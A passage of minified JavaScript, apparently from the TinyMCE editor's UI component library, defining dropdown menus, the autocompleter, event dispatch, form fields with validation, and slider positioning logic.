a=Bx.getCoupled(o,"sandbox");return(Rd.isOpen(a)?Lx:Nx)(e,t,o,a,n,s,r)},Ux=(e,t)=>e.getSystem().getByUid(t.uid+"-"+zx()).map((e=>()=>Ko.value(e))).getOrThunk((()=>t.lazySink.fold((()=>()=>Ko.error(new Error("No internal sink is specified, nor could an external sink be found"))),(t=>()=>t(e))))),jx=e=>{Rd.getState(e).each((e=>{_h.repositionMenus(e)}))},Gx=(e,t,o)=>{const n=ii(),s=Ux(t,e);return{dom:{tag:"div",classes:e.sandboxClasses,attributes:{id:n.id,role:"listbox"}},behaviours:iu(e.sandboxBehaviours,[ou.config({store:{mode:"memory",initialValue:t}}),Rd.config({onOpen:(s,r)=>{const a=Px(e,t);n.link(t.element),e.matchWidth&&((e,t,o)=>{const n=cm.getCurrent(t).getOr(t),s=$t(e.element);o?_t(n.element,"min-width",s+"px"):((e,t)=>{Gt.set(e,t)})(n.element,s)})(a.hotspot,r,e.useMinWidth),e.onOpen(a,s,r),void 0!==o&&void 0!==o.onOpen&&o.onOpen(s,r)},onClose:(e,s)=>{n.unlink(t.element),void 0!==o&&void 0!==o.onClose&&o.onClose(e,s)},isPartOf:(e,o,n)=>li(o,n)||li(t,n),getAttachPoint:()=>s().getOrDie()}),cm.config({find:e=>Rd.getState(e).bind((e=>cm.getCurrent(e)))}),yl.config({channels:{...Ld({isExtraPart:_}),...Ud({doReposition:jx})}})])}},$x=e=>{const t=Bx.getCoupled(e,"sandbox");jx(t)},qx=()=>[us("sandboxClasses",[]),au("sandboxBehaviours",[cm,yl,Rd,ou])],Xx=y([Xn("dom"),Xn("fetch"),wi("onOpen"),Si("onExecute"),us("getHotspot",M.some),us("getAnchorOverrides",y({})),dc(),nu("dropdownBehaviours",[Yp,Bx,Tp,Wp]),Xn("toggleClass"),us("eventOrder",{}),ns("lazySink"),us("matchWidth",!1),us("useMinWidth",!1),ns("role")].concat(qx())),Jx=y([Au({schema:[vi(),us("fakeFocus",!1)],name:"menu",defaults:e=>({onExecute:e.onExecute})}),Hx()]),Yx=rm({name:"Dropdown",configFields:Xx(),partFields:Jx(),factory:(e,t,o,n)=>{const s=e=>{Rd.getState(e).each((e=>{_h.highlightPrimary(e)}))},r=(t,o,s)=>Wx(e,x,t,n,o,s),a={expand:e=>{Yp.isOn(e)||r(e,b,kh.HighlightNone).get(b)},open:e=>{Yp.isOn(e)||r(e,b,kh.HighlightMenuAndItem).get(b)},refetch:t=>Bx.getExistingCoupled(t,"sandbox").fold((()=>r(t,b,kh.HighlightMenuAndItem).map(b)),(o=>Nx(e,x,t,o,n,b,kh.HighlightMenuAndItem).map(b))),isOpen:Yp.isOn,close:e=>{Yp.isOn(e)&&r(e,b,kh.HighlightMenuAndItem).get(b)},repositionMenus:e=>{Yp.isOn(e)&&$x(e)}},i=(e,t)=>(_r(e),M.some(!0));return{uid:e.uid,dom:e.dom,components:t,behaviours:ru(e.dropdownBehaviours,[Yp.config({toggleClass:e.toggleClass,aria:{mode:"expanded"}}),Bx.config({others:{sandbox:t=>Gx(e,t,{onOpen:()=>Yp.on(t),onClose:()=>Yp.off(t)})}}),Tp.config({mode:"special",onSpace:i,onEnter:i,onDown:(e,t)=>{if(Yx.isOpen(e)){const t=Bx.getCoupled(e,"sandbox");s(t)}else Yx.open(e);return M.some(!0)},onEscape:(e,t)=>Yx.isOpen(e)?(Yx.close(e),M.some(!0)):M.none()}),Wp.config({})]),events:Zp(M.some((e=>{r(e,s,kh.HighlightMenuAndItem).get(b)}))),eventOrder:{...e.eventOrder,[nr()]:["disabling","toggling","alloy.base.behaviour"]},apis:a,domModification:{attributes:{"aria-haspopup":"true",...e.role.fold((()=>({})),(e=>({role:e}))),..."button"===e.dom.tag?{type:("type",be(e.dom,"attributes").bind((e=>be(e,"type")))).getOr("button")}:{}}}}},apis:{open:(e,t)=>e.open(t),refetch:(e,t)=>e.refetch(t),expand:(e,t)=>e.expand(t),close:(e,t)=>e.close(t),isOpen:(e,t)=>e.isOpen(t),repositionMenus:(e,t)=>e.repositionMenus(t)}}),Kx=(e,t,o)=>{Cb(e).each((e=>{var n;((e,t)=>{wt(t.element,"id").each((t=>vt(e.element,"aria-activedescendant",t)))})(e,o),(Fa((n=t).element,_b)?M.some(n.element):si(n.element,"."+_b)).each((t=>{wt(t,"id").each((t=>vt(e.element,"aria-controls",t)))}))})),vt(o.element,"aria-selected","true")},Zx=(e,t,o)=>{vt(o.element,"aria-selected","false")},Qx=e=>Bx.getExistingCoupled(e,"sandbox").bind(Sb).map(kb).map((e=>e.fetchPattern)).getOr("");var ew;!function(e){e[e.ContentFocus=0]="ContentFocus",e[e.UiFocus=1]="UiFocus"}(ew||(ew={}));const tw=(e,t,o,n,s)=>{const r=o.shared.providers,a=e=>s?{...e,shortcut:M.none(),icon:e.text.isSome()?M.none():e.icon}:e;switch(e.type){case"menuitem":return(i=e,Nn("menuitem",Pv,i)).fold(Fb,(e=>M.some(((e,t,o,n=!0)=>{const s=Sy({presets:"normal",iconContent:e.icon,textContent:e.text,htmlContent:M.none(),ariaLabel:e.text,caret:M.none(),checkMark:M.none(),shortcutContent:e.shortcut},o,n);return my({data:gy(e),getApi:e=>({isEnabled:()=>!Cm.isDisabled(e),setEnabled:t=>Cm.set(e,!t)}),enabled:e.enabled,onAction:e.onAction,onSetup:e.onSetup,triggersSubmenu:!1,itemBehaviours:[]},s,t,o)})(a(e),t,r,n))));case"nestedmenuitem":return(e=>Nn("nestedmenuitem",Nv,e))(e).fold(Fb,(e=>M.some(((e,t,o,n=!0,s=!1)=>{const r=s?(a=o.icons,hy("chevron-down",a,[sb])):(e=>hy("chevron-right",e,[sb]))(o.icons);var a;const i=Sy({presets:"normal",iconContent:e.icon,textContent:e.text,htmlContent:M.none(),ariaLabel:e.text,caret:M.some(r),checkMark:M.none(),shortcutContent:e.shortcut},o,n);return my({data:gy(e),getApi:e=>({isEnabled:()=>!Cm.isDisabled(e),setEnabled:t=>Cm.set(e,!t)}),enabled:e.enabled,onAction:b,onSetup:e.onSetup,triggersSubmenu:!0,itemBehaviours:[]},i,t,o)})(a(e),t,r,n,s))));case"togglemenuitem":return(e=>Nn("togglemenuitem",Lv,e))(e).fold(Fb,(e=>M.some(((e,t,o,n=!0)=>{const s=Sy({iconContent:e.icon,textContent:e.text,htmlContent:M.none(),ariaLabel:e.text,checkMark:M.some(xy(o.icons)),caret:M.none(),shortcutContent:e.shortcut,presets:"normal",meta:e.meta},o,n);return cn(my({data:gy(e),enabled:e.enabled,getApi:e=>({setActive:t=>{Yp.set(e,t)},isActive:()=>Yp.isOn(e),isEnabled:()=>!Cm.isDisabled(e),setEnabled:t=>Cm.set(e,!t)}),onAction:e.onAction,onSetup:e.onSetup,triggersSubmenu:!1,itemBehaviours:[]},s,t,o),{toggling:{toggleClass:tb,toggleOnExecute:!1,selected:e.active}})})(a(e),t,r,n))));case"separator":return(e=>Nn("separatormenuitem",dv,e))(e).fold(Fb,(e=>M.some(_x(e))));case"fancymenuitem":return(e=>Nn("fancymenuitem",Hv,e))(e).fold(Fb,(e=>((e,t)=>be(Ox,e.fancytype).map((o=>o(e,t))))(e,o)));default:return console.error("Unknown item in general menu",e),M.none()}var i},ow=(e,t,o,n,s,r,a)=>{const i=1===n,l=!i||Db(e);return we(P(e,(e=>{switch(e.type){case"separator":return(n=e,Nn("Autocompleter.Separator",dv,n)).fold(Fb,(e=>M.some(_x(e))));case"cardmenuitem":return(e=>Nn("cardmenuitem",Fv,e))(e).fold(Fb,(e=>M.some(((e,t,o,n)=>{const s={dom:wy(e.label),optComponents:[M.some({dom:{tag:"div",classes:[ab,ib]},components:Oy(e.items,n)})]};return my({data:gy({text:M.none(),...e}),enabled:e.enabled,getApi:e=>({isEnabled:()=>!Cm.isDisabled(e),setEnabled:t=>{Cm.set(e,!t),N(Rc(e.element,"*"),(o=>{e.getSystem().getByDom(o).each((e=>{e.hasConfigured(Cm)&&Cm.set(e,!t)}))}))}}),onAction:e.onAction,onSetup:e.onSetup,triggersSubmenu:!1,itemBehaviours:M.from(n.itemBehaviours).getOr([])},s,t,o.providers)})({...e,onAction:t=>{e.onAction(t),o(e.value,e.meta)}},s,r,{itemBehaviours:Cy(e.meta,r),cardText:{matchText:t,highlightOn:a}}))));default:return(e=>Nn("Autocompleter.Item",uv,e))(e).fold(Fb,(e=>M.some(((e,t,o,n,s,r,a,i=!0)=>{const l=Sy({presets:n,textContent:M.none(),htmlContent:o?e.text.map((e=>ky(e,t))):M.none(),ariaLabel:e.text,iconContent:e.icon,shortcutContent:M.none(),checkMark:M.none(),caret:M.none(),value:e.value},a.providers,i,e.icon);return my({data:gy(e),enabled:e.enabled,getApi:y({}),onAction:t=>s(e.value,e.meta),onSetup:y(b),triggersSubmenu:!1,itemBehaviours:Cy(e.meta,a)},l,r,a.providers)})(e,t,i,"normal",o,s,r,l))))}var n})))},nw=(e,t,o,n,s,r)=>{const a=Db(t),i=we(P(t,(e=>{const t=e=>tw(e,o,n,(e=>s?!ve(e,"text"):a)(e),s);return"nestedmenuitem"===e.type&&e.getSubmenuItems().length<=0?t({...e,enabled:!1}):t(e)}))),l=(e=>"no-search"===e.searchMode?{menuType:"normal"}:{menuType:"searchable",searchMode:e})(r);return(s?Ib:Vb)(e,a,i,1,l)},sw=e=>_h.singleData(e.value,e),rw=(e,t)=>{const o=xs(!1),n=xs(!1),s=Ja(Th.sketch({dom:{tag:"div",classes:["tox-autocompleter"]},components:[],fireDismissalEventInstead:{},inlineBehaviours:gl([zp("dismissAutocompleter",[Fr(fr(),(()=>c()))])]),lazySink:t.getSink})),r=()=>Th.isOpen(s),a=n.get,i=()=>{r()&&Th.hide(s)},l=()=>Th.getContent(s).bind((e=>te(e.components(),0))),c=()=>e.execCommand("mceAutocompleterClose"),d=n=>{const r=(n=>{const s=re(n,(e=>M.from(e.columns))).getOr(1);return X(n,(n=>{const r=n.items;return ow(r,n.matchText,((t,s)=>{const r=e.selection.getRng();((e,t)=>Jf(Ie(t.startContainer)).map((t=>{const o=e.createRng();return o.selectNode(t.dom),o})))(e.dom,r).each((r=>{const a={hide:()=>c(),reload:t=>{i(),e.execCommand("mceAutocompleterReload",!1,{fetchOptions:t})}};o.set(!0),n.onAction(a,r,t,s),o.set(!1)}))}),s,Kf.BUBBLE_TO_SANDBOX,t,n.highlightOn)}))})(n);r.length>0?((t,o)=>{var n;(n=Ie(e.getBody()),si(n,Xf)).each((n=>{const r=re(t,(e=>M.from(e.columns))).getOr(1);Th.showMenuAt(s,{anchor:{type:"node",root:Ie(e.getBody()),node:M.from(n)}},((e,t,o,n)=>{const s=yx(t,n),r=ub(n);return{data:sw({...e,movement:s,menuBehaviours:Uv("auto"!==t?[]:[Lr(((e,t)=>{Wv(e,4,r.item).each((({numColumns:t,numRows:o})=>{Tp.setGridSize(e,o,t)}))}))])}),menu:{markers:ub(n),fakeFocus:o===ew.ContentFocus}}})(Vb("autocompleter-value",!0,o,r,{menuType:"normal"}),r,ew.ContentFocus,"normal"))})),l().each(Fm.highlightFirst)})(n,r):i()};e.on("AutocompleterStart",(({lookupData:e})=>{n.set(!0),o.set(!1),d(e)})),e.on("AutocompleterUpdate",(({lookupData:e})=>d(e))),e.on("AutocompleterEnd",(()=>{i(),n.set(!1),o.set(!1)}));((e,t)=>{const o=(e,t)=>{Or(e,Ws(),{raw:t})},n=()=>e.getMenu().bind(Fm.getHighlighted);t.on("keydown",(t=>{const s=t.which;e.isActive()&&(e.isMenuOpen()?13===s?(n().each(_r),t.preventDefault()):40===s?(n().fold((()=>{e.getMenu().each(Fm.highlightFirst)}),(e=>{o(e,t)})),t.preventDefault(),t.stopImmediatePropagation()):37!==s&&38!==s&&39!==s||n().each((e=>{o(e,t),t.preventDefault(),t.stopImmediatePropagation()})):13!==s&&38!==s&&40!==s||e.cancelIfNecessary())})),t.on("NodeChange",(t=>{e.isActive()&&!e.isProcessingAction()&&Jf(Ie(t.element)).isNone()&&e.cancelIfNecessary()}))})({cancelIfNecessary:c,isMenuOpen:r,isActive:a,isProcessingAction:o.get,getMenu:l},e)},aw=(e,t,o)=>ri(e,t,o).isSome(),iw=(e,t)=>{let o=null;return{cancel:()=>{null!==o&&(clearTimeout(o),o=null)},schedule:(...n)=>{o=setTimeout((()=>{e.apply(null,n),o=null}),t)}}},lw=e=>{const t=e.raw;return void 0===t.touches||1!==t.touches.length?M.none():M.some(t.touches[0])},cw=(e,t)=>{const o={stopBackspace:!0,...t},n=(e=>{const t=Wl(),o=xs(!1),n=iw((t=>{e.triggerEvent(ar(),t),o.set(!0)}),400),s=Cs([{key:As(),value:e=>(lw(e).each((s=>{n.cancel();const r={x:s.clientX,y:s.clientY,target:e.target};n.schedule(e),o.set(!1),t.set(r)})),M.none())},{key:Ds(),value:e=>(n.cancel(),lw(e).each((e=>{t.on((o=>{((e,t)=>{const o=Math.abs(e.clientX-t.x),n=Math.abs(e.clientY-t.y);return o>5||n>5})(e,o)&&t.clear()}))})),M.none())},{key:Fs(),value:s=>(n.cancel(),t.get().filter((e=>Xe(e.target,s.target))).map((t=>o.get()?(s.prevent(),!1):e.triggerEvent(rr(),s))))}]);return{fireIfReady:(e,t)=>be(s,t).bind((t=>t(e)))}})(o),s=P(["touchstart","touchmove","touchend","touchcancel","gesturestart","mousedown","mouseup","mouseover","mousemove","mouseout","click"].concat(["selectstart","input","contextmenu","change","transitionend","transitioncancel","drag","dragstart","dragend","dragenter","dragleave","dragover","drop","keyup"]),(t=>jl(e,t,(e=>{n.fireIfReady(e,t).each((t=>{t&&e.kill()})),o.triggerEvent(t,e)&&e.kill()})))),r=Wl(),a=jl(e,"paste",(e=>{n.fireIfReady(e,"paste").each((t=>{t&&e.kill()})),o.triggerEvent("paste",e)&&e.kill(),r.set(setTimeout((()=>{o.triggerEvent(tr(),e)}),0))})),i=jl(e,"keydown",(e=>{o.triggerEvent("keydown",e)?e.kill():o.stopBackspace&&(e=>e.raw.which===Im[0]&&!V(["input","textarea"],Pe(e.target))&&!aw(e.target,'[contenteditable="true"]'))(e)&&e.prevent()})),l=jl(e,"focusin",(e=>{o.triggerEvent("focusin",e)&&e.kill()})),c=Wl(),d=jl(e,"focusout",(e=>{o.triggerEvent("focusout",e)&&e.kill(),c.set(setTimeout((()=>{o.triggerEvent(er(),e)}),0))}));return{unbind:()=>{N(s,(e=>{e.unbind()})),i.unbind(),l.unbind(),d.unbind(),a.unbind(),r.on(clearTimeout),c.on(clearTimeout)}}},dw=(e,t)=>{const o=be(e,"target").getOr(t);return xs(o)},uw=ws([{stopped:[]},{resume:["element"]},{complete:[]}]),mw=(e,t,o,n,s,r)=>{const a=e(t,n),i=((e,t)=>{const o=xs(!1),n=xs(!1);return{stop:()=>{o.set(!0)},cut:()=>{n.set(!0)},isStopped:o.get,isCut:n.get,event:e,setSource:t.set,getSource:t.get}})(o,s);return a.fold((()=>(r.logEventNoHandlers(t,n),uw.complete())),(e=>{const o=e.descHandler;return xa(o)(i),i.isStopped()?(r.logEventStopped(t,e.element,o.purpose),uw.stopped()):i.isCut()?(r.logEventCut(t,e.element,o.purpose),uw.complete()):et(e.element).fold((()=>(r.logNoParent(t,e.element,o.purpose),uw.complete())),(n=>(r.logEventResponse(t,e.element,o.purpose),uw.resume(n))))}))},gw=(e,t,o,n,s,r)=>mw(e,t,o,n,s,r).fold(T,(n=>gw(e,t,o,n,s,r)),_),pw=(e,t,o,n,s)=>{const r=dw(o,n);return gw(e,t,o,n,r,s)},hw=()=>{const e=(()=>{const e={};return{registerId:(t,o,n)=>{le(n,((n,s)=>{const r=void 0!==e[s]?e[s]:{};r[o]=((e,t)=>({cHandler:S.apply(void 0,[e.handler].concat(t)),purpose:e.purpose}))(n,t),e[s]=r}))},unregisterId:t=>{le(e,((e,o)=>{ve(e,t)&&delete e[t]}))},filterByType:t=>be(e,t).map((e=>pe(e,((e,t)=>((e,t)=>({id:e,descHandler:t}))(t,e))))).getOr([]),find:(t,o,n)=>be(e,o).bind((e=>_s(n,(t=>((e,t)=>ra(t).bind((t=>be(e,t))).map((e=>((e,t)=>({element:e,descHandler:t}))(t,e))))(e,t)),t)))}})(),t={},o=o=>{ra(o.element).each((o=>{delete t[o],e.unregisterId(o)}))};return{find:(t,o,n)=>e.find(t,o,n),filter:t=>e.filterByType(t),register:n=>{const s=(e=>{const t=e.element;return ra(t).getOrThunk((()=>((e,t)=>{const o=Qr(oa+"uid-");return sa(t,o),o})(0,e.element)))})(n);ye(t,s)&&((e,n)=>{const s=t[n];if(s!==e)throw new Error('The tagId "'+n+'" is already used by: '+Xr(s.element)+"\nCannot use it for: "+Xr(e.element)+"\nThe conflicting element is"+(pt(s.element)?" ":" not ")+"already in the DOM");o(e)})(n,s);const r=[n];e.registerId(r,s,n.events),t[s]=n},unregister:o,getById:e=>be(t,e)}},fw=sm({name:"Container",factory:e=>{const{attributes:t,...o}=e.dom;return{uid:e.uid,dom:{tag:"div",attributes:{role:"presentation",...t},...o},components:e.components,behaviours:su(e.containerBehaviours),events:e.events,domModification:e.domModification,eventOrder:e.eventOrder}},configFields:[us("components",[]),nu("containerBehaviours",[]),us("events",{}),us("domModification",{}),us("eventOrder",{})]}),bw=e=>{const t=t=>et(e.element).fold(T,(e=>Xe(t,e))),o=hw(),n=(e,n)=>o.find(t,e,n),s=cw(e.element,{triggerEvent:(e,t)=>mi(e,t.target,(o=>((e,t,o,n)=>pw(e,t,o,o.target,n))(n,e,t,o)))}),r={debugInfo:y("real"),triggerEvent:(e,t,o)=>{mi(e,t,(s=>pw(n,e,o,t,s)))},triggerFocus:(e,t)=>{ra(e).fold((()=>{wl(e)}),(o=>{mi(Qs(),e,(o=>(((e,t,o,n,s)=>{const r=dw(o,n);mw(e,t,o,n,r,s)})(n,Qs(),{originator:t,kill:b,prevent:b,target:e},e,o),!1)))}))},triggerEscape:(e,t)=>{r.triggerEvent("keydown",e.element,t.event)},getByUid:e=>p(e),getByDom:e=>h(e),build:Ja,buildOrPatch:Xa,addToGui:e=>{l(e)},removeFromGui:e=>{c(e)},addToWorld:e=>{a(e)},removeFromWorld:e=>{i(e)},broadcast:e=>{u(e)},broadcastOn:(e,t)=>{m(e,t)},broadcastEvent:(e,t)=>{g(e,t)},isConnected:T},a=e=>{e.connect(r),We(e.element)||(o.register(e),N(e.components(),a),r.triggerEvent(cr(),e.element,{target:e.element}))},i=e=>{We(e.element)||(N(e.components(),i),o.unregister(e)),e.disconnect()},l=t=>{vd(e,t)},c=e=>{wd(e)},d=e=>{const t=o.filter(or());N(t,(t=>{const o=t.descHandler;xa(o)(e)}))},u=e=>{d({universal:!0,data:e})},m=(e,t)=>{d({universal:!1,channels:e,data:t})},g=(e,t)=>((e,t,o)=>{const n=(e=>{const t=xs(!1);return{stop:()=>{t.set(!0)},cut:b,isStopped:t.get,isCut:_,event:e,setSource:k("Cannot set source of a broadcasted event"),getSource:k("Cannot get source of a broadcasted event")}})(t);return N(e,(e=>{const t=e.descHandler;xa(t)(n)})),n.isStopped()})(o.filter(e),t),p=e=>o.getById(e).fold((()=>Ko.error(new Error('Could not find component with uid: "'+e+'" in system.'))),Ko.value),h=e=>{const t=ra(e).getOr("not found");return p(t)};return a(e),{root:e,element:e.element,destroy:()=>{s.unbind(),Ro(e.element)},add:l,remove:c,getByUid:p,getByDom:h,addToWorld:a,removeFromWorld:i,broadcast:u,broadcastOn:m,broadcastEvent:g}},vw=y([us("prefix","form-field"),nu("fieldBehaviours",[cm,ou])]),yw=y([Du({schema:[Xn("dom")],name:"label"}),Du({factory:{sketch:e=>({uid:e.uid,dom:{tag:"span",styles:{display:"none"},attributes:{"aria-hidden":"true"},innerHtml:e.text}})},schema:[Xn("text")],name:"aria-descriptor"}),Bu({factory:{sketch:e=>{const t=((e,t)=>{const o={};return le(e,((e,n)=>{V(t,n)||(o[n]=e)})),o})(e,["factory"]);return e.factory.sketch(t)}},schema:[Xn("factory")],name:"field"})]),xw=rm({name:"FormField",configFields:vw(),partFields:yw(),factory:(e,t,o,n)=>{const s=ru(e.fieldBehaviours,[cm.config({find:t=>ju(t,e,"field")}),ou.config({store:{mode:"manual",getValue:e=>cm.getCurrent(e).bind(ou.getValue),setValue:(e,t)=>{cm.getCurrent(e).each((e=>{ou.setValue(e,t)}))}}})]),r=Br([Lr(((t,o)=>{const n=$u(t,e,["label","field","aria-descriptor"]);n.field().each((t=>{const o=Qr(e.prefix);n.label().each((e=>{vt(e.element,"for",o),vt(t.element,"id",o)})),n["aria-descriptor"]().each((o=>{const n=Qr(e.prefix);vt(o.element,"id",n),vt(t.element,"aria-describedby",n)}))}))}))]),a={getField:t=>ju(t,e,"field"),getLabel:t=>ju(t,e,"label")};return{uid:e.uid,dom:e.dom,components:t,behaviours:s,events:r,apis:a}},apis:{getField:(e,t)=>e.getField(t),getLabel:(e,t)=>e.getLabel(t)}});var ww=Object.freeze({__proto__:null,exhibit:(e,t)=>ya({attributes:Cs([{key:t.tabAttr,value:"true"}])})}),Sw=[us("tabAttr","data-alloy-tabstop")];const Cw=hl({fields:Sw,name:"tabstopping",active:ww});var kw=tinymce.util.Tools.resolve("tinymce.html.Entities");const Ow=(e,t,o,n)=>{const s=_w(e,t,o,n);return xw.sketch(s)},_w=(e,t,o,n)=>({dom:Tw(o),components:e.toArray().concat([t]),fieldBehaviours:gl(n)}),Tw=e=>({tag:"div",classes:["tox-form__group"].concat(e)}),Ew=(e,t)=>xw.parts.label({dom:{tag:"label",classes:["tox-label"]},components:[Ga(t.translate(e))]}),Mw=Qr("form-component-change"),Bw=Qr("form-close"),Aw=Qr("form-cancel"),Dw=Qr("form-action"),Fw=Qr("form-submit"),Iw=Qr("form-block"),Vw=Qr("form-unblock"),Rw=Qr("form-tabchange"),zw=Qr("form-resize"),Hw=["input","textarea"],Pw=e=>{const t=Pe(e);return V(Hw,t)},Nw=(e,t)=>{const o=t.getRoot(e).getOr(e.element);Da(o,t.invalidClass),t.notify.each((t=>{Pw(e.element)&&vt(e.element,"aria-invalid",!1),t.getContainer(e).each((e=>{$r(e,t.validHtml)})),t.onValid(e)}))},Lw=(e,t,o,n)=>{const s=t.getRoot(e).getOr(e.element);Aa(s,t.invalidClass),t.notify.each((t=>{Pw(e.element)&&vt(e.element,"aria-invalid",!0),t.getContainer(e).each((e=>{$r(e,n)})),t.onInvalid(e,n)}))},Ww=(e,t,o)=>t.validator.fold((()=>Rx(Ko.value(!0))),(t=>t.validate(e))),Uw=(e,t,o)=>(t.notify.each((t=>{t.onValidate(e)})),Ww(e,t).map((o=>e.getSystem().isConnected()?o.fold((o=>(Lw(e,t,0,o),Ko.error(o))),(o=>(Nw(e,t),Ko.value(o)))):Ko.error("No longer in system"))));var jw=Object.freeze({__proto__:null,markValid:Nw,markInvalid:Lw,query:Ww,run:Uw,isInvalid:(e,t)=>{const o=t.getRoot(e).getOr(e.element);return Fa(o,t.invalidClass)}}),Gw=Object.freeze({__proto__:null,events:(e,t)=>e.validator.map((t=>Br([Fr(t.onEvent,(t=>{Uw(t,e).get(x)}))].concat(t.validateOnLoad?[Lr((t=>{Uw(t,e).get(b)}))]:[])))).getOr({})}),$w=[Xn("invalidClass"),us("getRoot",M.none),ds("notify",[us("aria","alert"),us("getContainer",M.none),us("validHtml",""),wi("onValid"),wi("onInvalid"),wi("onValidate")]),ds("validator",[Xn("validate"),us("onEvent","input"),us("validateOnLoad",!0)])];const qw=hl({fields:$w,name:"invalidating",active:Gw,apis:jw,extra:{validation:e=>t=>{const o=ou.getValue(t);return Rx(e(o))}}}),Xw=hl({fields:[],name:"unselecting",active:Object.freeze({__proto__:null,events:()=>Br([Ar(Ys(),T)]),exhibit:()=>ya({styles:{"-webkit-user-select":"none","user-select":"none","-ms-user-select":"none","-moz-user-select":"-moz-none"},attributes:{unselectable:"on"}})})}),Jw=Qr("color-input-change"),Yw=Qr("color-swatch-change"),Kw=Qr("color-picker-cancel"),Zw=Du({schema:[Xn("dom")],name:"label"}),Qw=e=>Du({name:e+"-edge",overrides:t=>t.model.manager.edgeActions[e].fold((()=>({})),(e=>({events:Br([Ir(As(),((t,o,n)=>e(t,n)),[t]),Ir(Vs(),((t,o,n)=>e(t,n)),[t]),Ir(Rs(),((t,o,n)=>{n.mouseIsDown.get()&&e(t,n)}),[t])])})))}),eS=Qw("top-left"),tS=Qw("top"),oS=Qw("top-right"),nS=Qw("right"),sS=Qw("bottom-right"),rS=Qw("bottom"),aS=Qw("bottom-left");var iS=[Zw,Qw("left"),nS,tS,rS,eS,oS,aS,sS,Bu({name:"thumb",defaults:y({dom:{styles:{position:"absolute"}}}),overrides:e=>({events:Br([Rr(As(),e,"spectrum"),Rr(Ds(),e,"spectrum"),Rr(Fs(),e,"spectrum"),Rr(Vs(),e,"spectrum"),Rr(Rs(),e,"spectrum"),Rr(Hs(),e,"spectrum")])})}),Bu({schema:[$n("mouseIsDown",(()=>xs(!1)))],name:"spectrum",overrides:e=>{const t=e.model.manager,o=(o,n)=>t.getValueFromEvent(n).map((n=>t.setValueFrom(o,e,n)));return{behaviours:gl([Tp.config({mode:"special",onLeft:o=>t.onLeft(o,e),onRight:o=>t.onRight(o,e),onUp:o=>t.onUp(o,e),onDown:o=>t.onDown(o,e)}),Wp.config({})]),events:Br([Fr(As(),o),Fr(Ds(),o),Fr(Vs(),o),Fr(Rs(),((t,n)=>{e.mouseIsDown.get()&&o(t,n)}))])}}})];const lS=y("slider.change.value"),cS=e=>{const t=e.event.raw;if((e=>-1!==e.type.indexOf("touch"))(t)){const e=t;return void 0!==e.touches&&1===e.touches.length?M.some(e.touches[0]).map((e=>Lt(e.clientX,e.clientY))):M.none()}{const e=t;return void 0!==e.clientX?M.some(e).map((e=>Lt(e.clientX,e.clientY))):M.none()}},dS=e=>e.model.minX,uS=e=>e.model.minY,mS=e=>e.model.minX-1,gS=e=>e.model.minY-1,pS=e=>e.model.maxX,hS=e=>e.model.maxY,fS=e=>e.model.maxX+1,bS=e=>e.model.maxY+1,vS=(e,t,o)=>t(e)-o(e),yS=e=>vS(e,pS,dS),xS=e=>vS(e,hS,uS),wS=e=>yS(e)/2,SS=e=>xS(e)/2,CS=e=>e.stepSize,kS=e=>e.snapToGrid,OS=e=>e.snapStart,_S=e=>e.rounded,TS=(e,t)=>void 0!==e[t+"-edge"],ES=e=>TS(e,"left"),MS=e=>TS(e,"right"),BS=e=>TS(e,"top"),AS=e=>TS(e,"bottom"),DS=e=>e.model.value.get(),FS=(e,t)=>({x:e,y:t}),IS=(e,t)=>{Or(e,lS(),{value:t})},VS=(e,t,o,n)=>e<t?e:e>o?o:e===t?t-1:Math.max(t,e-n),RS=(e,t,o,n)=>e>o?e:e<t?t:e===o?o+1:Math.min(o,e+n),zS=(e,t,o)=>Math.max(t,Math.min(o,e)),HS=e=>{const{min:t,max:o,range:n,value:s,step:r,snap:a,snapStart:i,rounded:l,hasMinEdge:c,hasMaxEdge:d,minBound:u,maxBound:m,screenRange:g}=e,p=c?t-1:t,h=d?o+1:o;if(s<u)return p;if(s>m)return h;{const e=((e,t,o)=>Math.min(o,Math.max(e,t))-t)(s,u,m),c=zS(e/g*n+t,p,h);return a&&c>=t&&c<=o?((e,t,o,n,s)=>s.fold((()=>{const s=e-t,r=Math.round(s/n)*n;return zS(t+r,t-1,o+1)}),(t=>{const s=(e-t)%n,r=Math.round(s/n),a=Math.floor((e-t)/n),i=Math.floor((o-t)/n),l=t+Math.min(i,a+r)*n;return Math.max(t,l)})))(c,t,o,r,i):l?Math.round(c):c}},PS=e=>{const{min:t,max:o,range:n,value:s,hasMinEdge:r,hasMaxEdge:a,maxBound:i,maxOffset:l,centerMinEdge:c,centerMaxEdge:d}=e;return s<t?r?0:c:s>o?a?i:d:(s-t)/n*l},NS="top",LS="right",WS="bottom",US="left",jS=e=>e.element.dom.getBoundingClientRect(),GS=(e,t)=>e[t],$S=e=>{const t=jS(e);return GS(t,US)},qS=e=>{const t=jS(e);return GS(t,LS)},XS=e=>{const t=jS(e);return GS(t,NS)},JS=e=>{const t=jS(e);return GS(t,WS)},YS=e=>{const t=jS(e);return GS(t,"width")},KS=e=>{const t=jS(e);return GS(t,"height")},ZS=(e,t,o)=>(e+t)/2-o,QS=(e,t)=>{const o=jS(e),n=jS(t),s=GS(o,US),r=GS(o,LS),a=GS(n,US);return ZS(s,r,a)},eC=(e,t)=>{const o=jS(e),n=jS(t),s=GS(o,NS),r=GS(o,WS),a=GS(n,NS);return ZS(s,r,a)},tC=(e,t)=>{Or(e,lS(),{value:t})},oC=(e,t,o)=>{const n={min:dS(t),max:pS(t),range:yS(t),value:o,step:CS(t),snap:kS(t),snapStart:OS(t),rounded:_S(t),hasMinEdge:ES(t),hasMaxEdge:MS(t),minBound:$S(e),maxBound:qS(e),screenRange:YS(e)};return HS(n)},nC=e=>(t,o)=>((e,t,o)=>{const n=(e>0?RS:VS)(DS(o),dS(o),pS(o),CS(o));return tC(t,n),M.some(n)})(e,t,o).map(T),sC=(e,t,o,n,s,r)=>{const a=((e,t,o,n,s)=>{const r=YS(e),a=n.bind((t=>M.some(QS(t,e)))).getOr(0),i=s.bind((t=>M.some(QS(t,e)))).getOr(r),l={min:dS(t),max:pS(t),range:yS(t),value:o,hasMinEdge:ES(t),hasMaxEdge:MS(t),minBound:$S(e),minOffset:0,maxBound:qS(e),maxOffset:r,centerMinEdge:a,centerMaxEdge:i};return PS(l)})(t,r,o,n,s);return $S(t)-$S(e)+a},rC=nC(-1),aC=nC(1),iC=M.none,lC=M.none,cC={"top-left":M.none(),top:M.none(),"top-right":M.none(),right:M.some(((e,t)=>{IS(e,fS(t))})),"bottom-right":M.none(),bottom:M.none(),"bottom-left":M.none(),left:M.some(((e,t)=>{IS(e,mS(t))}))};var 